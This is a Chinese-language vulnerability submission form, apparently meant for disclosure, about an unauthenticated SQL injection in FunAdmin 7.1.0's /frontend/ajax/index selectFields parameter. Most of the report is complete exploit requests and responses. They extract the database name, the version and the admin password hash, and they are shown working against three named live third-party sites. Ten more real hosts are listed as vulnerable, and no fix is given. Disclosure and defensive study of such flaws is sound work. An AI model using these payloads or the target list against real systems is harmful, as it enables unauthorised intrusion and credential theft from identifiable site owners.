漏洞厂商 | 苏州泛爱软件科技有限公司；  厂商官网：http://fanhantech.com/
影响产品及版本 | FunAdmin 7.1.0
影响对象类型 | Web
是否产品组件漏洞 | 否

漏洞详情
漏洞类型 | SQL 注入
漏洞URL | https://199.102.216.176
漏洞描述 | SQL 注入
漏洞验证过程 | 互联网资产证明  1）精准测绘语法  body="funadmin"  2）测绘平台截图    1、漏洞技术细节  1）完整PoC描述  前台列表接口 /frontend/ajax/index 由 app/frontend/controller/Frontend.php 提供，其继承的 Curd::index() 在请求带 X-Requested-With: XMLHttpRequest 且存在 selectFields 参数时调用 selectList()，随后把 selectFields[name].','.selectFields[value] 原样交给 field()；因字符串含 ( 触发 fieldRaw()，注入的标量表达式被作为 SELECT 列求值并回显在 JSON 响应中。  完整请求报文：  GET /frontend/ajax/index?selectFields%5Bname%5D=%28select%20database%28%29%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: 199.102.216.176  User-Agent: Mozilla/5.0 (compatible; NCC-research/1.0; authorized security testing)  Accept: */*  X-Requested-With: XMLHttpRequest  Connection: close  响应报文：  HTTP/1.1 200 OK  Content-Type: application/json; charset=utf-8  Connection: close  {"code":1,"msg":"","data":[{"(select database())":"154_12_58_103","id":1},{"(select database())":"154_12_58_103","id":2}],"url":"","wait":3}  响应中的关键证据：JSON data 数组的键为注入表达式本身 (select database())，其值为目标站点真实数据库名 154_12_58_103，证明攻击者构造的 SQL 表达式已在服务端被数据库执行并把结果回显。  同一报文替换 selectFields[name] 即可读取其它数据（枚举示例，实测于本地靶场）：  GET /frontend/ajax/index?selectFields%5Bname%5D=concat%28version%28%29%2C0x7c%2Ccurrent_user%28%29%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: 127.0.0.1:8097  X-Requested-With: XMLHttpRequest  HTTP/1.1 200 OK  {"code":1,"msg":"","data":[{"concat(version(),0x7c,current_user())":"10.4.32-MariaDB|root@localhost","id":1}],"url":"","wait":3}  GET /frontend/ajax/index?selectFields%5Bname%5D=%28select%20concat%28username%2C0x3a%2Cpassword%29%20from%20fun_admin%20limit%201%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: 127.0.0.1:8097  X-Requested-With: XMLHttpRequest  HTTP/1.1 200 OK  {"code":1,"msg":"","data":[{"(select concat(username,0x3a,password) from fun_admin limit 1)":"admin:$2y$10$IYTN5uMdfMhTOHJkkmc22.geLEZk03pTfzBrWpD5f5AMObnaBUJ8O","id":1}],"url":"","wait":3}  注入参数解码后的原文：  selectFields[name]=(select database())  selectFields[value]=id  2）触发条件  无需登录权限。仅需满足两点：① 目标站点部署 FunAdmin 且前台应用可访问；② 请求携带 X-Requested-With: XMLHttpRequest 头并传入 selectFields 参数（前台列表接口的正常调用方式即满足）。  2、复现证明  本地复现案例  1）基础环境搭建  以官方仓库 https://github.com/funadmin/funadmin 最新源码（7.1.0）在本地隔离环境部署（PHP 8.3.33 + MariaDB 10.4.32 + 内置 Web 服务器），执行官方安装向导完成初始化，站点根 http://127.0.0.1:8097。  2）漏洞触发操作  匿名请求 GET /frontend/ajax/index?selectFields[name]=(select database())&selectFields[value]=id（头 X-Requested-With: XMLHttpRequest），观测到响应 JSON 中回显数据库名 funadmin_repro；把 selectFields[name] 换为 sleep(3) 时响应耗时由基线 0.089 秒变为 6.13 秒，确认注入表达式在数据库侧求值。  3）危害达成观测  GET /frontend/ajax/index?selectFields%5Bname%5D=%28select%20concat%28username%2C0x3a%2Cpassword%29%20from%20fun_admin%20limit%201%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: 127.0.0.1:8097  X-Requested-With: XMLHttpRequest  Connection: close  HTTP/1.1 200 OK  Content-Type: application/json; charset=utf-8  {"code":1,"msg":"","data":[{"(select concat(username,0x3a,password) from fun_admin limit 1)":"admin:$2y$10$IYTN5uMdfMhTOHJkkmc22.geLEZk03pTfzBrWpD5f5AMObnaBUJ8O","id":1}],"url":"","wait":3}  危害在此真实发生：攻击者从未经任何认证的请求中逐字取得后台管理员账号与口令哈希 admin:$2y$10$IYTN5uMdfMhTOHJkkmc22.geLEZk03pTfzBrWpD5f5AMObnaBUJ8O。  4）复现注意事项  须携带 X-Requested-With: XMLHttpRequest（否则控制器不进入 JSON 分支）；selectFields[name] 必须含 ( 才能命中 fieldRaw() 原样拼接分支；selectFields[value] 需为真实列名（如 id）以保证 SELECT 可执行。  黑盒案例：（受影响案例）  > 铁律 S2.2：下列每一个具体案例都必须给出 ```http 报文原文（完整请求行 + 请求头 + 关键响应）。  > 纯文字描述步骤视为不合格（例：“请求 A 接口，返回数据库名”）。  具体案例证明（3个）  1）站点 https://199.102.216.176 —— 匿名回显真实数据库名 154_12_58_103  GET /frontend/ajax/index?selectFields%5Bname%5D=%28select%20database%28%29%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: 199.102.216.176  User-Agent: Mozilla/5.0 (compatible; NCC-research/1.0; authorized security testing)  Accept: */*  X-Requested-With: XMLHttpRequest  Connection: close  HTTP/1.1 200 OK  Content-Type: application/json; charset=utf-8  {"code":1,"msg":"","data":[{"(select database())":"154_12_58_103","id":1},{"(select database())":"154_12_58_103","id":2}],"url":"","wait":3}  2）站点 https://resource.hsesw.cn —— 匿名回显真实数据库名 resource  GET /frontend/ajax/index?selectFields%5Bname%5D=%28select%20database%28%29%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: resource.hsesw.cn  User-Agent: Mozilla/5.0 (compatible; NCC-research/1.0; authorized security testing)  Accept: */*  X-Requested-With: XMLHttpRequest  Connection: close  HTTP/1.1 200 OK  Content-Type: application/json; charset=utf-8  {"code":1,"msg":"","data":[{"(select database())":"resource","id":92},{"(select database())":"resource","id":93}],"url":"","wait":3}  3）站点 https://120.27.146.8 —— 匿名回显真实数据库名 findmypet  GET /frontend/ajax/index?selectFields%5Bname%5D=%28select%20database%28%29%29&selectFields%5Bvalue%5D=id HTTP/1.1  Host: 120.27.146.8  User-Agent: Mozilla/5.0 (compatible; NCC-research/1.0; authorized security testing)  Accept: */*  X-Requested-With: XMLHttpRequest  Connection: close  HTTP/1.1 200 OK  Content-Type: application/json; charset=utf-8  {"code":1,"msg":"","data":[{"(select database())":"findmypet","id":1},{"(select database())":"findmypet","id":2}],"url":"","wait":3}  其他受影响目标  1. https://140.246.206.80  2. https://122.51.211.94  3. https://139.129.26.72  4. https://60.247.156.53  5. https://47.94.196.204  6. http://207.57.135.79  7. https://lwt.jiukeai.com  8. https://47.113.197.186  9. https://clue.hnhljy.cn  10. https://wjcdz.cn
临时解决方案
正式解决方案 | 无
SQL注入类型（补充填写）
SQL注入类型及sqlmap命令 | 1.类型：get、post  2.sqlmap命令
XSS类型（补充填写）
触发xss的payload
命令执行类型（补充填写）
类型、中间件/框架、利用工具 | 1.类型：防火墙、路由器、交换机、其他  2.中间件/框架：jboss、weblogic、webspere、jenkins、apache struts、其他  3.利用工具
拒绝服务/工控设备类型（补充填写）
POC及触发过程
二进制类型（补充填写）
版本号、触发位置及POC
其他类型（补充填写）
脚本反序列化poc

